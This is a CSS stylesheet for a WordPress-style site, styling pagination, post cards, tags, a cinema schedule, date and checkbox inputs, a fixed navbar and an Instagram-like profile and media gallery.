.wp-pagenavi span.last,
.wp-pagenavi a.last {
  position: relative;
  width: 35px;
  background-color: #ffd852;
  border-radius: 2px;
  margin-left: 10px;
}
.wp-pagenavi span.last i,
.wp-pagenavi a.last i {
  display: block;
  position: absolute;
  width: 15px;
  height: 15px;
  top: 10px;
  left: 10px;
  background: url(../img/right-arrow.svg) center center no-repeat;
}
.wp-pagenavi span.last:hover,
.wp-pagenavi a.last:hover {
  background-color: #fff710;
}
.wp-pagenavi span:hover,
.wp-pagenavi a:hover {
  background-color: #ffd852;
}
.wp-pagenavi {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 70px 0;
}
@media (max-width: 768px) {
  .wp-pagenavi {
    margin: 20px 0;
  }
}
.wp-pagenavi span,
.wp-pagenavi a {
  display: block;
  width: 100%;
  min-width: 35px;
  height: 35px;
  overflow: hidden;
  text-align: center;
  line-height: 35px;
  background-color: #f0f0f0;
  margin: 0 5px;
  text-decoration: none;
  font-size: 14px;
  text-transform: uppercase;
  color: #343434;
  font-family: "Museo Sans Cyrl";
  user-select: none;
  transition: all 0.2s ease 0s;
}
.wp-pagenavi span.current,
.wp-pagenavi a.current {
  background-color: #ffd852;
  cursor: default;
}
@media (max-width: 768px) {
  .wp-pagenavi span.extend,
  .wp-pagenavi a.extend {
    display: none;
  }
}
.wp-pagenavi span.last,
.wp-pagenavi a.last {
  width: 115px;
  background-color: #ffd852;
  border-radius: 2px;
  margin-left: 10px;
}
.wp-pagenavi span.last:hover,
.wp-pagenavi a.last:hover {
  background-color: #fff710;
}
@media (max-width: 768px) {
  .wp-pagenavi span.last,
  .wp-pagenavi a.last {
    display: none;
  }
}
.wp-pagenavi span:hover,
.wp-pagenavi a:hover {
  background-color: #ffd852;
}
.s-content .row {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.s-content .row:before,
.s-content .row:after {
  display: none;
}
.s-content .row .left {
  display: block;
  width: 848px;
}
.s-content .row .left .stage-1 {
  display: block;
}
.s-content .row .left .stage-1 .title-s {
  margin-top: 50px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 33px;
  line-height: 46px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .s-content .row .left .stage-1 .title-s {
    width: 90vw;
    margin-top: 20px;
    word-wrap: break-word;
    font-size: 19px;
    line-height: 24px;
  }
}
.s-content .row .left .stage-1 .des-s {
  padding: 30px;
  margin-top: 30px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 26px;
  background-color: #f5f9fb;
}
@media (max-width: 768px) {
  .s-content .row .left .stage-1 .des-s {
    width: 90vw;
    margin-top: 20px;
    padding: 20px;
    box-sizing: border-box;
  }
}
.s-content .row .left .stage-1 .m-sidr {
  display: none;
  width: 90vw;
  margin-top: 20px;
}
@media (max-width: 768px) {
  .s-content .row .left .stage-1 .m-sidr {
    display: block;
  }
}
.s-content .row .left .stage-1 .m-sidr .addbutton {
  display: block;
  position: relative;
  width: 100%;
  height: 50px;
  margin-bottom: 45px;
  background-color: #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 53px;
  text-align: center;
  text-transform: uppercase;
  cursor: pointer;
  text-decoration: none;
  transition: all 0.2s ease 0s;
}
.s-content .row .left .stage-1 .m-sidr .addbutton i {
  position: absolute;
  width: 12px;
  height: 12px;
  left: 50px;
  top: 20px;
  background-image: url(../img/cancel.svg);
  transform: rotate(45deg);
}
.s-content .row .left .stage-1 .m-sidr .addbutton:hover {
  background-color: #fff710;
}
.s-content .row .left .stage-1 .m-sidr .tags .title-r {
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 22px;
  line-height: 21px;
  font-weight: 900;
}
.s-content .row .left .stage-1 .m-sidr .tags .line {
  display: block;
  width: 100%;
  height: 3px;
  margin: 15px 0;
  border-bottom: 3px solid #f0f0f0;
  box-sizing: border-box;
}
.s-content .row .left .stage-1 .m-sidr .tags .w .tag {
  display: inline-block;
  margin-bottom: 5px;
  margin-right: 0px;
  padding: 12px;
  background-color: #edf2f4;
  border-radius: 1px;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  text-decoration: none;
  transition: all 0.2s ease 0s;
}
.s-content .row .left .stage-1 .m-sidr .tags .w .tag:hover {
  background-color: #aec4cd;
}
.s-content .row .left .stage-1 .m-sidr .tags .w .s-all {
  position: relative;
  color: black;
  padding: 10px 15px;
  padding-right: 25px;
  box-sizing: border-box;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 44px;
  text-decoration: none;
  font-weight: 700;
  border: 2px solid #ffd751;
  border-radius: 1px;
}
.s-content .row .left .stage-1 .m-sidr .tags .w .s-all i {
  display: block;
  position: absolute;
  right: 10px;
  top: 11px;
  width: 8px;
  height: 12px;
  background: url(../img/download-arrow.svg) center center no-repeat;
}
@media (max-width: 768px) {
  .s-content .row .left .stage-1 .t {
    color: black;
    font-family: "Museo Sans Cyrl";
    font-size: 16px;
    line-height: 24px;
    text-transform: uppercase;
  }
}
.s-content .row .left .stage-1 .sers {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.s-content .row .left .stage-1 .sers .ser {
  display: block;
  width: 414px;
  height: 156px;
  padding: 16px;
  margin-bottom: 20px;
  background-color: white;
  border: 4px solid #e5eff9;
  border-radius: 2px;
  box-sizing: border-box;
  text-decoration: none;
  transition: all 0.2s ease 0s;
  zoom: 1;
}
@media (max-width: 768px) {
  .s-content .row .left .stage-1 .sers .ser {
    width: 90vw;
    height: 151px;
  }
}
.s-content .row .left .stage-1 .sers .ser:before,
.s-content .row .left .stage-1 .sers .ser:after {
  content: "";
  display: table;
}
.s-content .row .left .stage-1 .sers .ser:after {
  clear: both;
}
.s-content .row .left .stage-1 .sers .ser .img {
  display: block;
  float: left;
  width: 114px;
  height: 114px;
  margin-right: 15px;
  border-radius: 50%;
  background-color: #2b72b8;
  background-size: cover;
  background-position: center center;
}
@media (max-width: 768px) {
  .s-content .row .left .stage-1 .sers .ser .img {
    width: 58px;
    height: 58px;
  }
}
.s-content .row .left .stage-1 .sers .ser .title {
  display: inline-block;
  margin-bottom: 7px;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 21px;
  border-bottom: 1px solid transparent;
  transition: all 0.2s ease 0s;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
@media (max-width: 768px) {
  .s-content .row .left .stage-1 .sers .ser .title {
    max-width: 160px;
  }
}
.s-content .row .left .stage-1 .sers .ser .des {
  display: block;
  height: 40px;
  margin-bottom: 10px;
  overflow: hidden;
  color: #3e3e3e;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 19px;
}
@media (max-width: 768px) {
  .s-content .row .left .stage-1 .sers .ser .des {
    max-height: 50px;
  }
}
.s-content .row .left .stage-1 .sers .ser .more {
  display: inline-block;
  width: 102px;
  height: 26px;
  background-color: #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 11px;
  line-height: 27px;
  text-transform: uppercase;
  text-align: center;
  transition: all 0.2s ease 0s;
}
@media (max-width: 768px) {
  .s-content .row .left .stage-1 .sers .ser .more {
    margin-left: 73px;
  }
}
.s-content .row .left .stage-1 .sers .ser .more:hover {
  background-color: #fff710;
}
.s-content .row .left .stage-1 .sers .ser:hover {
  background-color: rgba(255, 216, 82, 0.09);
  border: 4px solid #ffd852;
}
.s-content .row .left .stage-1 .sers .ser:hover .title {
  color: #2b72b8;
  border-bottom: 1px solid #2b72b8;
}
.s-content .row .left .m-p {
  display: none;
}
@media (max-width: 768px) {
  .s-content .row .left .m-p {
    display: block;
  }
}
.s-content .row .right {
  display: block;
  width: 261px;
  margin-top: 126px;
}
@media (max-width: 768px) {
  .s-content .row .right {
    display: none;
  }
}
.s-content .row .right .addbutton {
  display: block;
  position: relative;
  width: 261px;
  height: 50px;
  margin-bottom: 45px;
  background-color: #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 53px;
  text-align: center;
  text-transform: uppercase;
  cursor: pointer;
  text-decoration: none;
  transition: all 0.2s ease 0s;
}
.s-content .row .right .addbutton i {
  position: absolute;
  width: 12px;
  height: 12px;
  left: 50px;
  top: 20px;
  background-image: url(../img/cancel.svg);
  transform: rotate(45deg);
}
.s-content .row .right .addbutton:hover {
  background-color: #fff710;
}
.s-content .row .right .tags .title-r {
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 22px;
  line-height: 21px;
  font-weight: 900;
}
.s-content .row .right .tags .line {
  display: block;
  width: 100%;
  height: 3px;
  margin: 15px 0;
  border-bottom: 3px solid #f0f0f0;
  box-sizing: border-box;
}
.s-content .row .right .tags .w .tag {
  display: inline-block;
  margin-bottom: 5px;
  margin-right: 5px;
  padding: 15px;
  background-color: #edf2f4;
  border-radius: 1px;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  text-decoration: none;
  transition: all 0.2s ease 0s;
}
.s-content .row .right .tags .w .tag:hover {
  background-color: #aec4cd;
}
.s-content .row .right .ad {
  display: block;
  width: 100%;
  height: 487px;
  margin-top: 50px;
  background-color: #f0f0f0;
  border: 1px solid rgba(0, 0, 1, 0.13);
  box-sizing: border-box;
  text-align: center;
}
.s-content .row .right .ad .text0 {
  margin-top: 226px;
  color: #bfbfbf;
  font-family: "Museo Sans Cyrl";
  font-size: 18px;
  line-height: 46px;
  font-weight: 900;
}
.s-content .row .right .ad .text1 {
  color: #bfbfbf;
  font-family: "Museo Sans Cyrl";
  font-size: 14px;
  line-height: 22px;
}
.s-content .row .stage-2 {
  display: block;
}
.s-content .row .stage-2 .title-v {
  margin-top: 70px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 33px;
  font-weight: 900;
  line-height: 46px;
}
@media (max-width: 768px) {
  .s-content .row .stage-2 .title-v {
    margin-top: 10px;
    color: #2d2d2d;
    font-family: "Museo Sans Cyrl";
    font-size: 19px;
    line-height: 24px;
  }
}
.s-content .row .stage-2 .posts {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin-top: 50px;
}
@media (max-width: 768px) {
  .s-content .row .stage-2 .posts {
    margin-top: 30px;
  }
}
.s-content .row .stage-2 .posts .post {
  margin-bottom: 40px;
}
.s-content .row .stage-2 .posts .post .image {
  position: relative;
}
.s-content .row .stage-2 .posts .post .image:after {
  display: none;
  content: "";
  position: absolute;
  left: 10px;
  top: 10px;
  width: 25px;
  height: 25px;
  background: url(../img/logo.png) center center no-repeat;
  background-size: contain;
}
.s-content .row .m-r-f {
  display: none;
  margin-bottom: 35px;
}
@media (max-width: 768px) {
  .s-content .row .m-r-f {
    display: block;
  }
}
.s-content .row .m-r-f .tabber {
  margin-top: 2rem;
}
.s-content .row .m-r-f .tabber .tabs {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.s-content .row .m-r-f .tabber .tabs .tab {
  width: 100%;
  height: 44px;
  line-height: 46px;
  color: #5e5e5e;
  font-family: "Museo Sans Cyrl";
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 900;
  text-align: center;
  cursor: pointer;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.s-content .row .m-r-f .tabber .tabs .tab:hover,
.s-content .row .m-r-f .tabber .tabs .tab.active {
  color: black;
  background: #f2f2f2;
}
.s-content .row .m-r-f .tabber .contents .content:first-child {
  width: 100%;
  height: 300px;
  background-color: white;
  border: 8px solid #ffd852;
  box-sizing: border-box;
  text-align: center;
  background-image: url(../img/envelope.svg);
  background-position: 70px 85px;
  background-repeat: no-repeat;
}
.s-content .row .m-r-f .tabber .contents .content .head-sub {
  margin-top: 30px;
  margin-bottom: 30px;
  font-size: 18px;
  line-height: 20px;
  font-weight: 900;
}
.s-content .row .m-r-f .tabber .contents .content .description-sub {
  margin-bottom: 25px;
  color: #2f2e2e;
  font-size: 15px;
  padding: 0 15px;
  line-height: 20px;
  text-align: center;
}
.s-content .row .m-r-f .tabber .contents .content form input {
  box-sizing: border-box;
  width: 211px;
  height: 41px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  padding: 15px;
  background-color: white;
  border: 1px solid rgba(0, 0, 0, 0.18);
  border-radius: 2px;
}
.s-content .row .m-r-f .tabber .contents .content form input:focus {
  outline: none;
  background-color: white;
  border: 3px solid rgba(0, 0, 0, 0.12);
  border-radius: 2px;
  box-shadow: 0 3px 5px rgba(0, 0, 1, 0.07);
}
.s-content .row .m-r-f .tabber .contents .content form button {
  width: 131px;
  height: 38px;
  margin-top: 20px;
  border: 0;
  background-color: #f3c935;
  border-radius: 2px;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 39px;
  text-transform: uppercase;
  font-weight: 900;
}
.s-content .row .m-r-f .tabber .contents .content form button:hover {
  background-color: #fff710;
}
.s-content .wp-pagenavi {
  width: 100%;
  margin-top: 0;
  text-align: center;
}
.wp-pagenavi .page-item {
  display: inline-block;
}
.wp-pagenavi {
  text-align: center;
  width: 100%;
}

.tag {
  display: inline-block;
  margin-bottom: 5px;
  margin-right: 5px;
  padding: 15px;
  background-color: #edf2f4;
  border-radius: 1px;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  text-decoration: none;
  transition: all 0.2s ease 0s;
}
.tag:hover {
  background-color: #aec4cd;
}

.tags .title-r {
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 22px;
  line-height: 21px;
  font-weight: 900;
}

.tags .line {
  display: block;
  width: 100%;
  height: 3px;
  margin: 15px 0;
  border-bottom: 3px solid #f0f0f0;
  box-sizing: border-box;
}

.cinemapost .image {
  height: 330px !important;
}

.page-post .entry .entry-content .post-min .image {
  float: left;
  width: 100%;
  height: 170px;
  margin-right: 20px;
}

.page-post .entry .entry-content .myfilms .image {
  float: left;
  width: 100%;
  height: 170px;
  margin-right: 20px;
}
.cinemashedule .scroll-wrapper {
  margin-left: 0px !important;
}

.cinemashedule .contents {
  padding: 25px 10px !important;
}
.cinemashedule table tbody tr td {
  min-width: fit-content !important;
}

.cinemashedule table {
  margin-left: 5px !important;
}

/* ======== input-date =========== */

.poisk-tur .tabber {
  width: 100%;
}
.poisk-tur button {
  width: 127px !important;
}
.tagtour {
  display: inline-block;
  margin-bottom: 5px;
  background-color: #edf2f4;
  border-radius: 1px;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  text-decoration: none;
  transition: all 0.2s ease 0s;
}
[type="date"] {
  background: #fff
    url(https://cdn1.iconfinder.com/data/icons/cc_mono_icon_set/blacks/16x16/calendar_2.png)
    97% 50% no-repeat;
}
[type="date"]::-webkit-inner-spin-button {
  display: none;
}
[type="date"]::-webkit-calendar-picker-indicator {
  opacity: 0;
}
label {
  display: block;
}
.input-group {
  font-size: 0.85rem;
  display: flex;
  align-items: stretch;
  width: 100%;
  padding: 0.5rem 0;
}
.input-group input {
  width: 50%;
  border: 2px solid #9e9e9e;
  background-color: #fff;
  padding: 0.375rem 0.25rem;
  box-shadow: inset 0 3px 6px rgba(0, 0, 0, 0.1);
  width: 190px;
}
.input-group input:nth-child(1) {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.input-group input:nth-child(2) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  border-left: none;
}

/* ============= checkbox =============== */

.checkbox-list {
  display: flex;
  flex-direction: column;
  font-size: 16px;
  line-height: 24px;
}
input[type="checkbox"] {
  display: none;
}
input[type="checkbox"] + label {
  position: relative;
  display: flex;
  padding: 15px;
  align-items: center;
  color: #9e9e9e;
  transition: color 250ms cubic-bezier(0.4, 0, 0.23, 1);
  font-size: 14px;
  color: #2d2d2d;
}
input[type="checkbox"] + label > span {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-right: 1em;
  width: 1.5em;
  height: 1.5em;
  background: transparent;
  border: 2px solid #9e9e9e;
  border-radius: 2px;
  cursor: pointer;
  transition: all 250ms cubic-bezier(0.4, 0, 0.23, 1);
}
input[type="checkbox"] + label:hover,
input[type="checkbox"]:focus + label {
  color: rgb(20, 20, 20);
}
input[type="checkbox"] + label:hover > span,
input[type="checkbox"]:focus + label > span {
  background: rgba(20, 20, 20, 0.1);
}
input[type="checkbox"]:checked + label {
  color: rgb(20, 20, 20);
}
input[type="checkbox"]:checked + label > span {
  border: 9px solid #ffeb3b;
  animation: shrink-bounce 200ms cubic-bezier(0.4, 0, 0.23, 1);
}
input[type="checkbox"]:checked + label > span:before {
  content: "";
  position: absolute;
  top: 22px;
  left: 18px;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
  transform: rotate(45deg);
  transform-origin: 0% 100%;
  animation: checkbox-check 125ms 250ms cubic-bezier(0.4, 0, 0.23, 1) forwards;
}
@keyframes shrink-bounce {
  0% {
    transform: scale(1);
  }
  33% {
    transform: scale(0.85);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes checkbox-check {
  0% {
    width: 0;
    height: 0;
    border-color: #212121;
    transform: translate3d(0, 0, 0) rotate(45deg);
  }
  33% {
    width: 0.15em;
    height: 0;
    transform: translate3d(0, 0, 0) rotate(45deg);
  }
  100% {
    width: 0.3em;
    height: 0.75em;
    border-color: #212121;
    transform: translate3d(0, -0.5em, 0) rotate(45deg);
  }
}

.addbutton {
  display: block;
  position: relative;
  width: 100%;
  height: 50px;
  margin-bottom: 45px;
  background-color: #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 53px;
  text-align: center;
  text-transform: uppercase;
  cursor: pointer;
  text-decoration: none;
  transition: all 0.2s ease 0s;
}

.addbutton i {
  position: absolute;
  width: 12px;
  height: 12px;
  left: 50px;
  top: 20px;
  background-image: url(../img/cancel.svg);
  transform: rotate(45deg);
}
.addbutton:hover {
  background-color: #fff710;
}
.des-s {
  padding: 30px;
  margin-top: 30px;
  margin-bottom: 30px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 26px;
  background-color: #f5f9fb;
}

.form-vertical {
  flex-direction: column !important;
}
.form-vertical .form-field,
.form-vertical .select-parent {
  width: 100% !important;
}

.select-parent:hover .red {
  color: #e74e64;
}

@media (min-width: 768px) {
  .hideonpc {
    display: none;
  }
}

/*======= 2 Gis ==========*/
.leaflet-bottom {
  display: none;
}

/* Utils */
.w-100 {
  width: 100% !important;
}

img.wp-smiley,
img.emoji {
  display: inline !important;
  border: none !important;
  box-shadow: none !important;
  height: 1em !important;
  width: 1em !important;
  margin: 0 0.07em !important;
  vertical-align: -0.1em !important;
  background: none !important;
  padding: 0 !important;
}

/* posts flex */
.posts {
  margin-top: 2rem;
}
.posts .flex {
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.12);
  border-radius: 8px;
  flex: 1;
  margin: 8px;
  min-width: 280px;
}
.posts .flex img {
  border-top-left-radius: 8px !important;
  border-top-right-radius: 8px !important;
}

.posts .flex .card-body {
  display: flex;
  flex-direction: column;
  padding: 8px;
}

.posts .flex .card-body p {
  font-family: "Georgia";
  font-size: 14px;
  margin: 0;
}

.text-dark {
  color: #000 !important;
}

.text-center {
  text-align: center !important;
}
.broken_link,
a.broken_link {
  text-decoration: line-through;
}
.profile-container {
  width: 100%;
  height: 100%;
  margin: 0;
  box-sizing: border-box;
  display: block;
}

.fixed {
  position: fixed !important;
  width: 100%;
  z-index: 20;
  margin: 0 !important;
  background: #fff;
  padding: 10px 0;
}

.fixed .up-button {
  display: table !important;
}

.navbar-hide {
  top: -60px !important;
  box-shadow: none !important;
}

.navbar {
  width: 100%;
  position: fixed;
  vertical-align: middle;
  top: 0;
  margin: 0 auto;
  padding: 12px 0;
  z-index: 30;
  transition: top 0.3s;
  background-color: #fafbfc;
  border-bottom: 1px solid #e7e8ec !important;
}

.navbar .up-button {
  position: absolute;
  z-index: 23;
  display: none;
  width: 17px;
  height: 17px;
  top: 21px;
  left: 35px;
  color: #66757f;
  cursor: pointer;
  transition: border 0.15s ease-in-out;
}

.navbar .up-button .arrow-up {
  border: solid #466a94;
  border-width: 0 2.5px 2.5px 0;
  display: inline-block;
  margin-right: 10px;
  padding: 5px;
  position: absolute;
  top: 6px;
  left: 2px;
  vertical-align: bottom;
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
}

.navbar .form-search {
  max-width: 400px;
  margin: 0 auto;
}

.suggestions--profile {
  max-width: 360px;
  width: 95%;
}

.up-button:hover .arrow-up {
  border-color: #1da1f2;
}

.up-button .label {
  vertical-align: top;
  font-weight: 700;
  font-size: 14px;
  position: absolute;
  left: 25px;
  top: 1px;
}

.up-button:hover .label {
  color: #1da1f2;
}

.error-notify {
  font-weight: 700;
  font-size: 14px;
  margin-top: 50px;
  text-align: center;
}

.dashboard {
  width: 100%;
  height: 100%;
  margin: 0 auto;
  padding: 65px 0 0;
}

.dashboard-loading {
  margin: 145px auto 0;
}

.dashboard .user-block {
  width: 85%;
  min-height: 450px;
  margin: 0 auto 20px;
  border-bottom: 1px solid #e5e5e5;
  padding: 0 0 28px;
  border-radius: 4px;
}

.dashboard .user-block:last-child {
  margin: 0 auto;
  border-bottom: 0;
}

.dashboard .profile {
  display: flex;
  margin: 0 auto;
  padding: 15px 15px 10px;
  position: relative;
  align-items: center;
  justify-content: center;
}

.profile .picture {
  margin-right: 10px;
  z-index: 10;
  position: relative;
}

.skeleton-picture {
  margin-right: 10px;
  padding: 5px;
  z-index: 10;
  position: relative;
}

.skeleton-picture .skeleton-picture-img {
  width: 60px;
  height: 60px;
  background: #ddd;
  vertical-align: middle;
  border-radius: 50%;
}

.skeleton-username {
  width: 80px;
  height: 22px;
  margin: 5px 35px 0 10px;
  border-radius: 5px;
  background: #ddd;
  vertical-align: middle;
}

.profile .picture img {
  vertical-align: middle;
  width: 60px;
  height: 60px;
  border-radius: 50%;
}

.profile .info-container {
  z-index: 25;
  display: inherit;
}

.profile .button-container {
  display: inherit;
}

.profile .username {
  vertical-align: middle;
  font-size: 20px;
  padding: 5px 35px 0 10px;
  margin-right: 5px;
  display: inline-block;
  z-index: 10;
  position: relative;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  max-width: 200px;
}

.profile .username a {
  color: #000;
  text-decoration: none;
}

.profile .username a:hover {
  text-decoration: underline;
}

.profile .username a:visited {
  color: #000;
}

.dashboard .media-container {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0 20px;
  flex-wrap: wrap;
  box-sizing: border-box;
}

.media-container .media-block {
  margin: 5px;
  flex-grow: 1;
  width: 30%;
  height: auto;
  max-width: 300px;
  position: relative;
}

.media {
  position: relative;
}

.media .overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  border-radius: 6px;
  display: none;
  background-color: rgba(0, 0, 0, 0);
  align-items: center;
  justify-content: center;
}

.media:hover > .overlay {
  background-color: rgba(0, 0, 0, 0.25);
  display: flex;
}

.media .overlay .time-ago {
  color: #fff;
  font-weight: 700;
}

.media .icon {
  position: absolute;
  top: -1px;
  z-index: 5;
  background-repeat: no-repeat;
}

.media .video-icon {
  background-position: -394px -302px;
  height: 48px;
  width: 48px;
  right: 3px;
  background-image: url(https://www.instagram.com/static/bundles/base/sprite_core.png/74ee56339da0.png);
}

.media img {
  border-radius: 6px;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  height: 100%;
}

#selector-mobile .media-post {
  height: 291px;
  max-width: 300px;
}

#selector-mobile .media-post .carousel-icon {
  background-position: -100px -388px;
  height: 47px;
  width: 47px;
  right: 0;
  background-image: url(https://www.instagram.com/static/bundles/base/sprite_core.png/3243a2788e25.png);
}

#selector-mobile .media-post .download-button {
  width: 100%;
  height: 42px;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 20;
  background: rgba(255, 255, 255, 0.65);
  opacity: 0.85;
  text-align: center;
  color: #353333;
  font-size: 14px;
  font-weight: 600;
  text-decoration: none;
  text-transform: uppercase;
  border: 0;
  border-radius: 2px;
  cursor: pointer;
}

#selector-mobile .media-post .download-button:hover {
  opacity: 1;
}

#selector-mobile .load-more {
  color: #333;
  background-color: #fff;
  display: block;
  margin: 20px auto 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.42857143;
  text-align: center;
  white-space: nowrap;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-image: none;
  border: 1px solid #ccc;
  padding: 6px 12px;
  border-radius: 2px;
}

.highlights-container {
  padding-top: 1rem;
  box-sizing: content-box;
  overflow: hidden;
  position: relative;
  max-height: 250px;
  margin: 0 auto;
}

.highlights-container .highlights-board {
  display: flex;
  margin: 0 auto;
  transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
}

.highlights-container .highlight {
  display: inline-block;
  width: 110px;
}

.highlights-container .highlight .highlight-image-container {
  position: relative;
  width: 100px;
  height: 100px;
  cursor: pointer;
  border-radius: 50%;
}

.highlights-container .highlight .highlight-image-container .highlight-image {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 72px;
  height: 72px;
  border-radius: 50%;
}

.highlights-container .highlight .highlight-image-container svg {
  fill: none;
  stroke: #999;
  stroke-linecap: round;
  stroke-width: 1.5;
  stroke-dasharray: 0;
  stroke-dashoffset: 0;
}

.highlights-container
  .highlight
  .highlight-image-container
  .highlight-animation--mobile {
  stroke-width: 1.3;
  stroke-dasharray: 0;
  display: none;
  z-index: 100;
}

.highlights-container
  .highlight
  .highlight-image-container
  .highlight--desktop--animated {
  stroke: url(#gradient);
  -webkit-animation: 3s ease-out infinite alternate stroke-draw;
  animation: 3s ease-out infinite alternate stroke-draw;
}

.highlights-container
  .highlight
  .highlight-image-container
  .highlight--mobile--animated {
  stroke: url(#gradient2);
  -webkit-animation: 3s ease-out infinite alternate stroke-draw--mobile;
  animation: 3s ease-out infinite alternate stroke-draw--mobile;
}

@-webkit-keyframes stroke-draw {
  from {
    stroke-dasharray: 1;
  }
  to {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    stroke-dasharray: 8;
  }
}

@keyframes stroke-draw {
  from {
    stroke-dasharray: 1;
  }
  to {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    stroke-dasharray: 8;
  }
}

@-webkit-keyframes stroke-draw--mobile {
  from {
    stroke-dasharray: 1;
  }
  to {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    stroke-dasharray: 4;
  }
}

@keyframes stroke-draw--mobile {
  from {
    stroke-dasharray: 1;
  }
  to {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    stroke-dasharray: 4;
  }
}

.highlights-container .highlight .highlight-title {
  display: block;
  text-align: center;
  font-size: 12px;
  width: calc(100% - 10px);
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.highlights-container .control-button {
  height: 24px;
  width: 24px;
  display: block;
  position: absolute;
  top: 65px;
  z-index: 20;
  margin-top: -13px;
  background: url(https://www.instagram.com/static/bundles/base/sprite_core.png/094049dc6b47.png) -104px -407px;
  outline: 0;
  border: 0;
  opacity: 0.85;
  cursor: pointer;
